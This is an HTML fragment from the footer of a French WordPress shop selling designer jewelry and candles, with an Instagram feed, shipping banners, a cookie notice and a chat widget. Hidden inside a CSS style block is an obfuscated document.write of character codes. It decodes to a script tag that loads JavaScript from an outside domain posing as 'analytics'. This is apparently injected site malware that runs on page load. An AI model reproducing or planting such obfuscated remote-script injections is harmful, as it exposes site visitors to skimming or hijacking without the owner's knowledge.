data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/322707426_680006236997639_6825736438108441527_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XQAK1KYgWAMAX_hV5S2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTJK3ftE_-yMjwL3FCirEadGQ73ydvWT2gDcPmnpF95A&amp;oe=63B4BDB3&quot;}"> <span class="sbi-screenreader">Aussi poétique qu’abstraite, ces boucles d&#039;orei</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"> <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path> </svg> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Aussi poétique qu’abstraite, ces boucles d&#039;oreilles @ninajanvierjewelry prennent la forme d’un nuage sur lequel sont disposées des perles baroques aux tons pastels, on adore.
.
.
#handmadejewelry #montreal #frenchdesigner #faitauquebec #jewelrydesigner"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18204872800168020" data-date="1672173006"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cmr1IjTIrCB/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=1lrM_LMr92MAX-nW8L2&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&#038;oe=63B4FD7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/321774196_544196637751732_2490873815930810769_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1lrM_LMr92MAX-nW8L2&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_GzX5zfsPo7AUCnA10aZ_1haG1t_PERBqpfRBT02I4w&amp;oe=63B4FD7C&quot;}"> <span class="sbi-screenreader">Nous espérons que vous passez de belles fêtes de</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Nous espérons que vous passez de belles fêtes de fin d&#039;année 🤍"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17936349056441113" data-date="1671876008"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/Cmi-p8Po1Pg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=U1dcLq06_t4AX-o-YQh&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&#038;oe=63B34F92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320767019_1999785093544733_5678144340627579638_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=U1dcLq06_t4AX-o-YQh&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDcCEuYo8-HBSGKMIV8K0o83ejqdmyqXsAvF5UUP1amTA&amp;oe=63B34F92&quot;}"> <span class="sbi-screenreader">Faites voyager vos sens avec les bougies parfumée</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Faites voyager vos sens avec les bougies parfumées @jovervalls
.
.
.
#luxruycandles #scentedcandles #candles #leathergoods #craftmanship"> </a></div></div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18264544120119708" data-date="1671814811"><div class="sbi_photo_wrap"> <a class="sbi_photo" href="https://www.instagram.com/p/CmhJ7mrIuyE/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-cdg2-1.cdninstagram.com/v/t39.30808-6/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=uzIP488gNtsAX8PQwQT&#038;_nc_ht=scontent-cdg2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&#038;oe=63B400F2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cdg2-1.cdninstagram.com\/v\/t39.30808-6\/320743767_5808565209207238_7641060886305446765_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=uzIP488gNtsAX8PQwQT&amp;_nc_ht=scontent-cdg2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDySdYWaTJIlNzZczAQ5dmuxvs6VE6L4d8Od8rjRlxrEg&amp;oe=63B400F2&quot;}"> <span class="sbi-screenreader">Une pièce de franc française accompagnée de pet</span> <img src="https://labelaeparis.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Une pièce de franc française accompagnée de petites perles de bohème, viennent sublimer avec délicatesse ce bracelet en laiton martelé à la main @laetitia_piffeteau..
.
.
#finejewelry #simplejewelry #minimalistjewelry #frenchdesigner #frenchjewelrybrand #frenchjewelrydesigner #gift"> </a></div></div></div><div id="sbi_load" > <span class="sbi_follow_btn sbi_custom"> <a href="https://www.instagram.com/labelae_paris/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener"> <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512"> <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> <span>Suivre sur Instagram</span> </a> </span></div><span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;17973999361941392&quot;:{&quot;id&quot;:&quot;322707426_680006236997639_6825736438108441527_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18204872800168020&quot;:{&quot;id&quot;:&quot;321774196_544196637751732_2490873815930810769_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17936349056441113&quot;:{&quot;id&quot;:&quot;320767019_1999785093544733_5678144340627579638_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18264544120119708&quot;:{&quot;id&quot;:&quot;320743767_5808565209207238_7641060886305446765_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}"> </span></div></div></div></div></div></div></div></div><div id="agni-row-55936" class="section-row agni_custom_design_css"  style="margin-top: 2%; padding-top: 2%; padding-bottom: 2%; " data-css-default="margin-top: 2%; padding-top: 2%; padding-bottom: 2%; "><div class="section-row-bg-container section-row-bg-container-agni-row-55936"><div class="section-row-bg section-row-bg-color " style="background-color: #f4f4f4; " ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-83572 " ><div class="section-column-bg section-column-bg-color " style="background-color: #f4f4f4; " ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-truck  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="font-weight:500">LIVRAISON SOUS 2-3 JOURS OUVRÉS</span></style><p><small>Pour la livraison en France métropolitaine</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-66296 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="ion-android-cart  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Livraison offerte dès 200€</span></style><p><small>Pour la livraison en France métropolitaine</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-70190 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-rotate-left  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Retours gratuits</span></style><p><small>Sous 2-3 jours en France métropolitaine, Belgique, Suisse</small></p></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-3"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  ><div class="section-column-bg-container section-column-bg-container-agni-column-93911 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><span class=" agni-icon has-icon " style="padding:0px 0px 20px 0px; "><span class="agni-icon-container" style="border-radius:50%; color:#333333; "><i class="fa fa-credit-card  " style="font-size:36px; border-radius:50%; color:#333333; "></i></span></span><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><style="font-size:15px;"><span style="text-transform:uppercase;font-weight:500">Paiement securisé</span></style><p><small>Visa, Mastercard, Amex</small></p></div></div></div></div></div></div></div></div><div class="site-info"><div id="footer-colophon" class="footer-colophon"><div class="container"><div class="footer-content footer-content-style-1"><div class="footer-text-container"><div class="footer-text">Copyright © 2019 All Rights Reserved.</div></div><div class="footer-social-container"><div class="footer-social"><ul class="social-icons list"><li><a class="no-circled" target="_self" href="https://www.facebook.com/labelaeparis/" rel="noopener" aria-label="Go to facebook page"> <i class="fa fa-facebook"></i></a></li><li><a class="no-circled" target="_self" href="https://www.instagram.com/labelae_paris/" rel="noopener" aria-label="Go to instagram page"> <i class="fa fa-instagram"></i></a></li><li><a class="no-circled" target="_self" href="https://www.youtube.com/channel/UCEWE9poy8DCzZX8WtfRs6KQ/featured" rel="noopener" aria-label="Go to youtube page"> <i class="fa fa-youtube"></i></a></li></ul></div><div class="footer-newsletter-container"><p class="text-left"> Abonnez-vous à la newsletter et recevez 10% sur votre prochaine commande.</p><div></div></div></div><div class="footer-menu-container"><nav class="footer-nav-menu additional-nav-menu" ><ul id="footer-navigation" class="footer-nav-menu-content list"><li id="menu-item-11174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11174 menu-item-createurs first-menu-item"><a href="https://labelaeparis.com/createurs/">Les Créateurs</a></li><li id="menu-item-11175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11175 menu-item-histoire-du-label-ae-paris "><a href="https://labelaeparis.com/histoire-du-label-ae-paris/">Histoire du label AÉ Paris</a></li><li id="menu-item-11176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11176 menu-item-blog last-menu-item"><a href="https://labelaeparis.com/blog/">Le Blog</a></li></ul><ul id="footer-navigation-second" class="footer-nav-menu-content list"><li id="menu-item-11183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11183 menu-item-plan-du-site first-menu-item"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li><li id="menu-item-11184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11184 menu-item-contactez-nous "><a href="https://labelaeparis.com/contactez-nous/">Contactez-nous !</a></li><li id="menu-item-11346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11346 menu-item-mentions-legales-3 "><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li id="menu-item-11347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11347 menu-item-politique-de-confidentialite-2 "><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li id="menu-item-11345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11345 menu-item-conditions-de-vente "><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li id="menu-item-11188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11188 menu-item-livraison last-menu-item"><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li></ul></nav></div></div></div></div></div></footer></div><div class="agni-notice-cookies-wrap agni-notice"><div class="agni-notice-accept-cookies-content"><div class="agni-content-block"><div id="agni-row-28100" class="section-row agni_custom_design_css" ><div class="section-row-bg-container section-row-bg-container-agni-row-28100"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid "><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-12"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  ><div class="section-column-bg-container section-column-bg-container-agni-column-50125 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Nous avons actualisé les informations concernant l&#8217;utilisation de vos données personnelles contenues dans notre <a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a> et en matière de cookies. Nous utilisons nos propres cookies ainsi que des cookies de tiers pour améliorer votre expérience et nos services en analysant la navigation sur notre site Web. Si vous continuez à naviguer, nous considérons alors que vous acceptez leur utilisation et les informations.</p></div></div></div></div></div></div></div></div></div> <a href="#" id="agni-notice-decline-cookies" class="agni-notice-accept-cookies agni-notice-accept-cookies-btn agni-notice-accept-cookies-decline" data-expiry="30">Refuser</a> <a href="#" id="agni-notice-accept-cookies" class="agni-notice-accept-cookies agni-notice-accept-cookies-btn agni-notice-accept-cookies-accept" data-expiry="30">Accepter</a></div><div class="agni-popup-box agni-popup-content-633 agni-popup-box-newsletter-form"><div class="agni-popup-box-overlay"></div><div class="agni-popup-box-container"><div class="agni-popup-box-close"><i class="pe-7s-close"></i></div><div class="agni-content-block"><div id="popup-newsletter-style-1" class="section-row agni_custom_design_css popup-newsletter-style-1" ><div class="section-row-bg-container section-row-bg-container-popup-newsletter-style-1"><div class="section-row-bg section-row-bg-color "  ></div></div><div class="container"><div class="vc_row vc_row_fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-6"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-left"  style="padding-right: 0px; padding-left: 0px; " data-css-default="padding-right: 0px; padding-left: 0px; " ><div class="section-column-bg-container section-column-bg-container-agni-column-11607 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class=" agni-image custom-image-container agni-image-default text-left"><figure class="agni-image-figure"> <img  width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/newsletter-label-ae-paris-2022.jpg" class="fullwidth-image attachment-medium  attachment-medium" alt="" loading="lazy" /><noscript><img  width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/newsletter-label-ae-paris-2022.jpg" class="fullwidth-image attachment-medium  attachment-medium" alt="" loading="lazy" /></noscript><figcaption class="vc_figure-caption"></figcaption></figure></div></div></div></div><div class="wpb_column agni_column_container agni_column vc_column_container vc_col-sm-6"><div class="agni_column-inner vc_column-inner agni_custom_design_css text-center"  style="padding-right: 0px; padding-left: 40px; " data-css-default="padding-right: 0px; padding-left: 40px; " ><div class="section-column-bg-container section-column-bg-container-agni-column-69389 " ><div class="section-column-bg section-column-bg-color "  ></div></div><div class="wpb_wrapper"><div class="agni_custom_heading page-scroll" ><h4 class="vc_custom_heading agni_custom_design_css agni_custom_heading_content "  style="margin-top: 0px; text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal; " data-css-default="margin-top: 0px; " data-css-existing="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal; "><span>Newsletter</span></h4></div><div class="agni_text_column agni-text-block  agni_custom_design_css"  ><p>Abonnez-vous et recevez 10% de réduction sur votre première commande.</p></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><div class="textwidget"><p><iframe style="height: 0;" src="https://nmjh.mjt.lu/wgt/nmjh/qx0/form?c=fe05a278" width="100%" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" data-w-type="embedded"></iframe></p><p></p></div></div></div></div></div></div></div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RSV6XJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script type="text/javascript">var sbiajaxurl = "https://labelaeparis.com/wp-admin/admin-ajax.php";</script>  <noscript> <img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=1727439850688341&ev=PageView&noscript=1"
/> </noscript> <style>+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-middle-right qlwapp-all qlwapp-rounded"><div class="qlwapp-container"><div class="qlwapp-box"><div class="qlwapp-header"> <i class="qlwapp-close" data-action="close">&times;</i><div class="qlwapp-description"><div class="qlwapp-description-container"><p><a style="font-size: 24px;line-height: 34px;font-family: Calibri;font-weight: bold;text-decoration: none;color: white" href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">WhatsApp Chat</a></p></div></div></div><div class="qlwapp-body"> <a class="qlwapp-account" data-action="open" data-phone="33625260807" data-message="Hello !" role="button" tabindex="0" target="_blank"><div class="qlwapp-avatar"><div class="qlwapp-avatar-container"> <img alt="Label  AÉ" src="https://www.gravatar.com/avatar/00000000000000000000000000000000"></div></div><div class="qlwapp-info"> <span class="qlwapp-label">Support</span> <span class="qlwapp-name">Label  AÉ</span></div> </a></div><div class="qlwapp-footer"><p style="text-align: start">Label AÉ Paris, merci.</p></div></div> <a class="qlwapp-toggle" data-action="box" data-phone="33625260807" data-message="Hello !" role="button" tabindex="0" target="_blank"> <i class="qlwapp-icon qlwapp-whatsapp-icon"></i> <i class="qlwapp-close" data-action="close">&times;</i> <span class="qlwapp-text">Any help ?</span> </a></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
